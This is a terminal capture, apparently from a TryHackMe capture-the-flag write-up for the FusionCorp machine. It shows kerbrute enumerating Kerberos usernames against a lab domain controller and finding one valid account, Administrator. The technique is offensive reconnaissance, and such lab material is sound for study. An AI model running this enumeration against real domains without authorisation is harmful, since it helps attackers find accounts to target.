 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──╼ #kerbrute userenum --dc 10.10.238.231 -d fusion.corp usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 06/18/25 - Ronnie Flathers @ropnop
2025/06/18 21:49:00 >  Using KDC(s):
2025/06/18 21:49:00 >   10.10.238.231:88
2025/06/18 21:49:00 >  [+] VALID USERNAME:       Administrator@fusion.corp
2025/06/18 21:49:01 >  Done! Tested 61 usernames (1 valid) in 1.339 seconds
┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──╼ #